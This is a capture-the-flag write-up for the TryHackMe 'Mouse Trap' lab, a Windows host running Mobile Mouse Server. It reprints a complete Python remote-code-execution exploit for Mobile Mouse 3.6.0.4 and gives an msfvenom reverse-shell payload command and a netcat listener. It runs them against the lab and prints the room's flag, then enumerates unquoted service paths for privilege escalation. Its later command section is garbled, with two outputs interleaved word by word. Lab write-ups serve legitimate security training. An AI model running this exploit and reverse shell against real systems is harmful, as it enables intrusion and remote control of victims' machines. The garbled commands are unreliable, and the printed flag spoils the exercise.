Try Hack Me/Mouse Trap
Try Hack Me / Mouse Trap
by: alfreddgreat
root@ip-10-10-123-135:~# nmap -sS -sC -sV 10.10.162.0
root@ip-10-10-123-135:~# nmap -sS -sC -sV -O 10.10.162.0
Starting Nmap 7.80 ( https://nmap.org ) at 2025-03-30 22:19 BST
Nmap scan report for 10.10.162.0
Host is up (0.00035s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: MOUSETRAP
| NetBIOS_Domain_Name: MOUSETRAP
| NetBIOS_Computer_Name: MOUSETRAP
| DNS_Domain_Name: MOUSETRAP
| DNS_Computer_Name: MOUSETRAP
| Product_Version: 10.0.17763
|_ System_Time: 2025-03-30T21:22:42+00:00
| ssl-cert: Subject: commonName=MOUSETRAP
| Not valid before: 2024-12-08T13:53:36
|_Not valid after: 2025-06-09T13:53:36
|_ssl-date: 2025-03-30T21:23:10+00:00; 0s from scanner time.

9099/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.0 200 OK
| Server: Mobile Mouse Server
| Content-Type: text/html
| Content-Length: 326
|_ <HTML><HEAD><TITLE>Success!</TITLE><meta name="viewport" content="width=device-width,user-scalable=no" /></HEAD><BODY BGCOLOR=#000000><br><br><p style="font:12pt arial,geneva,sans-serif; text-align:center; color:green; font-weight:bold;" >The server running on "MOUSETRAP" was able to receive your request.</p></BODY></HTML>
9999/tcp open abyss?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9099-TCP:V=7.80%I=7%D=3/30%Time=67E9B591%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,1A7,"HTTP/1\.0\x20200\x20OK\x20\r\nServer:\x20Mobile\x20Mouse\
SF:x20Server\x20\r\nContent-Type:\x20text/html\x20\r\nContent-Length:\x203
SF:26\r\n\r\n<HTML><HEAD><TITLE>Success!</TITLE><meta\x20name=\"viewport\"
SF:\x20content=\"width=device-width,user-scalable=no\"\x20/></HEAD><BODY\x
SF:20BGCOLOR=#000000><br><br><p\x20style=\"font:12pt\x20arial,geneva,sans-
SF:serif;\x20text-align:center;\x20color:green;\x20font-weight:bold;\"\x20
SF:>The\x20server\x20running\x20on\x20\"MOUSETRAP\"\x20was\x20able\x20to\x
SF:20receive\x20your\x20request\.</p></BODY></HTML>\r\n")%r(FourOhFourRequ
SF:est,1A7,"HTTP/1\.0\x20200\x20OK\x20\r\nServer:\x20Mobile\x20Mouse\x20Se
SF:rver\x20\r\nContent-Type:\x20text/html\x20\r\nContent-Length:\x20326\r\
SF:n\r\n<HTML><HEAD><TITLE>Success!</TITLE><meta\x20name=\"viewport\"\x20c
SF:ontent=\"width=device-width,user-scalable=no\"\x20/></HEAD><BODY\x20BGC
SF:OLOR=#000000><br><br><p\x20style=\"font:12pt\x20arial,geneva,sans-serif
SF:;\x20text-align:center;\x20color:green;\x20font-weight:bold;\"\x20>The\
SF:x20server\x20running\x20on\x20\"MOUSETRAP\"\x20was\x20able\x20to\x20rec
SF:eive\x20your\x20request\.</p></BODY></HTML>\r\n");
MAC Address: 02:23:36:E3:FF:87 (Unknown)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=3/30%OT=135%CT=1%CU=37501%PV=Y%DS=1%DC=D%G=Y%M=022336%
OS:TM=67E9B63F%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10B%TI=I%CI=I%II=
OS:I%SS=S%TS=U)OPS(O1=M5B4NW8NNS%O2=M5B4NW8NNS%O3=M5B4NW8%O4=M5B4NW8NNS%O5=
OS:M5B4NW8NNS%O6=M5B4NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF7
OS:0)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M5B4NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S
OS:+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%
OS:T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%
OS:S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=80%CD=Z)
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: MOUSETRAP, NetBIOS user: <unknown>, NetBIOS MAC: 02:23:36:e3:ff:87 (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-03-30T21:22:42
|_ start_date: N/A
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 212.34 seconds
root@ip-10-10-123-135:~# nmap --script vuln 10.10.162.0
root@ip-10-10-123-135:~# nmap --script vuln 10.10.162.0
Starting Nmap 7.80 ( https://nmap.org ) at 2025-03-30 22:04 BST
Nmap scan report for 10.10.162.0
Host is up (0.00025s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
135/tcp open msrpc
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
139/tcp open netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
3389/tcp open ms-wbt-server
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_sslv2-drown:
9099/tcp open unknown
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
9999/tcp open abyss
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
MAC Address: 02:23:36:E3:FF:87 (Unknown)
Host script results:
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
Nmap done: 1 IP address (1 host up) scanned in 59.82 seconds



Using port 9099 in the browser
In the first port, version scan we see that there is a Mobile Mouse Server

Search for an exploit in the internet and the following from github appears
https://github.com/blue0x1/mobilemouse-exploit?tab=readme-ov-file
Using the V2 version: CVE-2023-31902-v2.py
# Exploit Title: Mobile Mouse 3.6.0.4 Remote Code Execution v2
# Date: Apr 28, 2023
# Exploit Author: Chokri Hammedi
# Vendor Homepage: https://mobilemouse.com/
# Software Link: https://www.mobilemouse.com/downloads/setup.exe
# Version: 3.6.0.4
# Tested on: Windows 10 Enterprise LTSC Build 17763
#!/usr/bin/env python3
import socket
from time import sleep
import argparse
import threading
from impacket import smbserver
def smb_server(lhost, file_to_serve):
server = smbserver.SimpleSMBServer(listenAddress=lhost, listenPort=445)
server.addShare("share", ".", "")
server.start()
help = " Mobile Mouse 3.6.0.4 Remote Code Execution "
parser = argparse.ArgumentParser(description=help)
parser.add_argument("--target", help="Target IP", required=True)
parser.add_argument("--file", help="File name to Upload", required=True)
parser.add_argument("--lhost", help="Your local IP", default="127.0.0.1")
args = parser.parse_args()
host = args.target
command_shell = args.file
lhost = args.lhost
port = 9099 # Default port
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_SNDBUF, 256)
s.connect((host, port))
smb_server_thread = threading.Thread(target=smb_server, args=(lhost, command_shell))
smb_server_thread.start()
CONN = bytearray.fromhex("434F4E4E4543541E1E63686F6B726968616D6D6564691E6950686F6E651E321E321E04")
s.send(CONN)
run = s.recv(54)
RUN = bytearray.fromhex("4b45591e3131341e721e4f505404")
s.send(RUN)
run = s.recv(54)
sleep(0.5)
payload = f"cmd.exe /c start /B \\\\{lhost}\\share\\{command_shell}".encode('utf-8')
hex_payload = payload.hex()
SHELL = bytearray.fromhex("4B45591E3130301E" + hex_payload + "1E04" + "4b45591e2d311e454e5445521e04")
s.send(SHELL)
shell = s.recv(96)
print("Take The rose...")
sleep(30)
s.close()Save the file to a mousemobile.py using the code above

Now create an executable remote shell execution using the msfvenom.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x64.exe
msfvenom -p windows/x64/shell_reverse_tcp LHOST=IP_LOCAL_MACHINE LPORT=PORT_LOCAL -f exe > shell-x64.exe
Using the mousemobile.py and using the shell-x64.exe as the code to be executed.
Take note that shell-x64.exe has been created using port 446

First open a terminal and run the following command
nc -lnvp 446

Leave it open and open another terminal and now we will exploit the mouse application using the python script.
python3 mousemobile.py --target 10.10.162.0 --lhost 10.10.123.135 --file shell-x64.exe

Now with the first terminal where netcat is opened, it should have connected.


Now we have a windows terminal opened.

Get the flag in the user.txt
THM{Terry_mouse_2_rce}


Exploiting the Unquoted Path
Search the unquoted path of a service using the command below.
wmicUsing service get name,displayname,pathname,startmode | findstr /i /v "C:\Windows\\" | findstr /i /v """
C:\Users\purpletom>wmicSharpUp.exe serviceaudit
getSharpUp.exe name,displayname,pathname,startmodeaudit
|=== findstrSharpUp: /iRunning /vPrivilege "C:\Windows\\"Escalation |Checks findstr===
/i[!] /vModifialbe """scheduled wmictasks servicewere getnot name,displayname,pathname,startmodeevaluated |due findstrto /ipermissions.
/v=== "C:\Windows\\"Services |with findstrUnquoted /iPaths /v===
"""Service DisplayName Name PathName StartMode
LSM LSM Unknown
'Mobile Mouse ServiceService' Mobile(StartMode: MouseManual) Servicehas executable 'C:\Program Files (x86)\Mobile Mouse\Mouse Utilities\HelperService.exeexe', Manual
NetSetupSvc NetSetupSvc Unknown
Same using the powershell.
Get-WmiObject win32_service | Where-Object { $_.PathName -notlikebut '"*"' -and $_.PathName -match " " } | Select-Object Name, DisplayName, PathName
PS C:\Windows\system32>Program' Get-WmiObjectis win32_service | Where-Object { $_.PathName -notlike '"*"' -and $_.PathName -match " " } | Select-Object Name, DisplayName, PathName
Get-WmiObject win32_service | Where-Object { $_.PathName -notlike '"*"' -and $_.PathName -match " " } | Select-Object Name, DisplayName, PathName
Name DisplayName PathName
---- ----------- --------
AJRouter AllJoyn Routermodifable.
Service C:\Windo...
AppIDSvc Application Identity C:\Windo...
Appinfo Application Information C:\Windo...
AppMgmt Application Management C:\Windo...
AppReadiness App Readiness C:\Windo...
AppXSvc AppX Deployment Service (AppXSVC) C:\Windo...
AudioEndpointBuilder Windows Audio Endpoint Builder C:\Windo...
Audiosrv Windows Audio C:\Windo...
AxInstSV ActiveX Installer (AxInstSV) C:\Windo...
BFE Base Filtering Engine C:\Windo...
BITS Background Intelligent Transfer Service C:\Windo...
BrokerInfrastructure Background Tasks Infrastructure Service C:\Windo...
Browser Computer Browser C:\Windo...
BTAGService Bluetooth Audio Gateway Service C:\Windo...
BthAvctpSvc AVCTP service C:\Windo...
bthserv Bluetooth Support Service C:\Windo...
camsvc Capability Access Manager Service C:\Windo...
CDPSvc Connected Devices Platform Service C:\Windo...
CertPropSvc Certificate Propagation C:\Windo...
ClipSVC Client License Service (ClipSVC) C:\Windo...
COMSysApp COM+ System Application C:\Windo...
CoreMessagingRegistrar CoreMessaging C:\Windo...
CryptSvc Cryptographic Services C:\Windo...
CscService Offline Files C:\Windo...
DcomLaunch DCOM Server Process Launcher C:\Windo...
defragsvc Optimize drives C:\Windo...
DeviceAssociationService Device Association Service C:\Windo...
DeviceInstall Device Install Service C:\Windo...
DevQueryBroker DevQuery Background Discovery Broker C:\Windo...
Dhcp DHCP Client C:\Windo...
DiagTrack Connected User Experiences and Telemetry C:\Windo...
DmEnrollmentSvc Device Management Enrollment Service C:\Windo...
dmwappushservice Device Management Wireless Application Protocol (WAP) Push message Routing Service C:\Windo...
Dnscache DNS Client C:\Windo...
DoSvc Delivery Optimization C:\Windo...
dot3svc Wired AutoConfig C:\Windo...
DPS Diagnostic Policy Service C:\Windo...
DsmSvc Device Setup Manager C:\Windo...
DsSvc Data Sharing Service C:\Windo...
Eaphost Extensible Authentication Protocol C:\Windo...
embeddedmode Embedded Mode C:\Windo...
EntAppSvc Enterprise App Management Service C:\Windo...
EventLog Windows Event Log C:\Windo...
EventSystem COM+ Event System C:\Windo...
fdPHost Function Discovery Provider Host C:\Windo...
FDResPub Function Discovery Resource Publication C:\Windo...
FontCache Windows Font Cache Service C:\Windo...
FrameServer Windows Camera Frame Server C:\Windo...
gpsvc Group Policy Client C:\Windo...
GraphicsPerfSvc GraphicsPerfSvc C:\Windo...
hidserv Human Interface Device Service C:\Windo...
HvHost HV Host Service C:\Windo...
icssvc Windows Mobile Hotspot Service C:\Windo...
IKEEXT IKE and AuthIP IPsec Keying Modules C:\Windo...
InstallService Microsoft Store Install Service C:\Windo...
iphlpsvc IP Helper C:\Windo...
KPSSVC KDC Proxy Server service (KPS) C:\Windo...
KtmRm KtmRm for Distributed Transaction Coordinator C:\Windo...
LanmanServer Server C:\Windo...
LanmanWorkstation Workstation C:\Windo...
lfsvc Geolocation Service C:\Windo...
LicenseManager Windows License Manager Service C:\Windo...
lltdsvc Link-Layer Topology Discovery Mapper C:\Windo...
lmhosts TCP/IP NetBIOS Helper C:\Windo...
MapsBroker Downloaded Maps Manager C:\Windo...
'Mobile Mouse Service Mobile Mouse Service C:\Progr...
mpssvc Windows Defender Firewall C:\Windo...
MSiSCSI Microsoft iSCSI Initiator Service C:\Windo...
msiserver Windows Installer C:\Windo...
NcaSvc Network Connectivity Assistant C:\Windo...
NcbService Network Connection Broker C:\Windo...
Netman Network Connections C:\Windo...
netprofm Network List Service C:\Windo...
NgcCtnrSvc Microsoft Passport Container C:\Windo...
NgcSvc Microsoft Passport C:\Windo...
NlaSvc Network Location Awareness C:\Windo...
nsi Network Store Interface Service C:\Windo...
PcaSvc Program Compatibility Assistant Service C:\Windo...
PhoneSvc Phone Service C:\Windo...
pla Performance Logs & Alerts C:\Windo...
PlugPlay Plug and Play C:\Windo...
PolicyAgent IPsec Policy Agent C:\Windo...
Power Power C:\Windo...
PrintNotify Printer Extensions and Notifications C:\Windo...
ProfSvc User Profile Service C:\Windo...
PushToInstall Windows PushToInstall Service C:\Windo...
QWAVE Quality Windows Audio Video Experience C:\Windo...
RasAuto Remote Access Auto Connection Manager C:\Windo...
RasMan Remote Access Connection Manager C:\Windo...
RemoteAccess Routing and Remote Access C:\Windo...
RemoteRegistry Remote Registry C:\Windo...
RmSvc Radio Management Service C:\Windo...
RpcEptMapper RPC Endpoint Mapper C:\Windo...
RpcSs Remote Procedure CallService' (RPC)StartMode: C:\Windo...Manual) sacsvrhas Specialexecutable Administration Console Helper C:\Windo...
SCardSvr Smart Card C:\Windo...
ScDeviceEnum Smart Card Device Enumeration Service C:\Windo...
Schedule Task Scheduler C:\Windo...
SCPolicySvc Smart Card Removal Policy C:\Windo...
seclogon Secondary Logon C:\Windo...
SEMgrSvc Payments and NFC/SE Manager C:\Windo...
SENS System Event Notification Service C:\Windo...
SensorService Sensor Service C:\Windo...
SensrSvc Sensor Monitoring Service C:\Windo...
SessionEnv Remote Desktop Configuration C:\Windo...
SharedAccess Internet Connection Sharing (ICS) C:\Windo...
ShellHWDetection Shell Hardware Detection C:\Windo...
shpamsvc Shared PC Account Manager C:\Windo...
smphost Microsoft Storage Spaces SMP C:\Windo...
SSDPSRV SSDP Discovery C:\Windo...
SstpSvc Secure Socket Tunneling Protocol Service C:\Windo...
StateRepository State Repository Service C:\Windo...
stisvc Windows Image Acquisition (WIA) C:\Windo...
StorSvc Storage Service C:\Windo...
svsvc Spot Verifier C:\Windo...
swprv Microsoft Software Shadow Copy Provider C:\Windo...
SysMain SysMain C:\Windo...
SystemEventsBroker System Events Broker C:\Windo...
TabletInputService Touch Keyboard and Handwriting Panel Service C:\Windo...
tapisrv Telephony C:\Windo...
TermService Remote Desktop Services C:\Windo...
Themes Themes C:\Windo...
TimeBrokerSvc Time Broker C:\Windo...
TokenBroker Web Account Manager C:\Windo...
TrkWks Distributed Link Tracking Client C:\Windo...
tzautoupdate Auto Time Zone Updater C:\Windo...
UALSVC User Access Logging Service C:\Windo...
UmRdpService Remote Desktop Services UserMode Port Redirector C:\Windo...
upnphost UPnP Device Host C:\Windo...
UserManager User Manager C:\Windo...
UsoSvc Update Orchestrator Service C:\Windo...
vmicguestinterface Hyper-V Guest Service Interface C:\Windo...
vmicheartbeat Hyper-V Heartbeat Service C:\Windo...
vmickvpexchange Hyper-V Data Exchange Service C:\Windo...
vmicrdv Hyper-V Remote Desktop Virtualization Service C:\Windo...
vmicshutdown Hyper-V Guest Shutdown Service C:\Windo...
vmictimesync Hyper-V Time Synchronization Service C:\Windo...
vmicvmsession Hyper-V PowerShell Direct Service C:\Windo...
vmicvss Hyper-V Volume Shadow Copy Requestor C:\Windo...
W32Time Windows Time C:\Windo...
WaaSMedicSvc Windows Update Medic Service C:\Windo...
WalletService WalletService C:\Windo...
WarpJITSvc WarpJITSvc C:\Windo...
WbioSrvc Windows Biometric Service C:\Windo...
Wcmsvc Windows Connection Manager C:\Windo...
WdiServiceHost Diagnostic Service Host C:\Windo...
WdiSystemHost Diagnostic System Host C:\Windo...
Wecsvc Windows Event Collector C:\Windo...
WEPHOSTSVC Windows Encryption Provider Host Service C:\Windo...
wercplsupport Problem Reports and Solutions Control Panel Support C:\Windo...
WerSvc Windows Error Reporting Service C:\Windo...
WiaRpc Still Image Acquisition Events C:\Windo...
WinHttpAutoProxySvc WinHTTP Web Proxy Auto-Discovery Service C:\Windo...
Winmgmt Windows Management Instrumentation C:\Windo...
WinRM Windows Remote Management (WS-Management) C:\Windo...
wisvc Windows Insider Service C:\Windo...
wlidsvc Microsoft Account Sign-in Assistant C:\Windo...
WPDBusEnum Portable Device Enumerator Service C:\Windo...
WpnService Windows Push Notifications System Service C:\Windo...
WSearch Windows Search C:\Windo...
wuauserv Windows Update C:\Windo...
CaptureService_a6a66 CaptureService_a6a66 C:\Windo...
cbdhsvc_a6a66 Clipboard User Service_a6a66 C:\Windo...
CDPUserSvc_a6a66 Connected Devices Platform User Service_a6a66 C:\Windo...
ConsentUxUserSvc_a6a66 ConsentUX_a6a66 C:\Windo...
DevicePickerUserSvc_a... DevicePicker_a6a66 C:\Windo...
DevicesFlowUserSvc_a6a66 DevicesFlow_a6a66 C:\Windo...
PimIndexMaintenanceSv... Contact Data_a6a66 C:\Windo...
PrintWorkflowUserSvc_... PrintWorkflow_a6a66 C:\Windo...
UnistoreSvc_a6a66 User Data Storage_a6a66 C:\Windo...
UserDataSvc_a6a66 User Data Access_a6a66 C:\Windo...
WpnUserService_a6a66 Windows Push Notifications User Service_a6a66 C:\Windo...
The same with
'C:\Program Files (x86)\Mobile Mouse\Mouse Utilities\HelperService.exe